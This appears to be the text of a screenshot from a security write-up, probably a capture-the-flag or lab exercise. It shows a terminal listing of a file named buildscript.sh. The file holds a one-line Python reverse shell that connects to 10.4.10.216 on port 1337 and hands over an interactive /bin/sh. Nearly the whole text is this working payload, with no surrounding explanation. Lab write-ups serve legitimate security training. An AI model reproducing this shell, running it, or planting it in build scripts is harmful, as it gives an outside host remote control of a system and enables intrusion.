 Author: @corshine
➜ src pwd
/root/downloads/src
➜ src cat buildscript.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.10.216",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s
.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
➜ src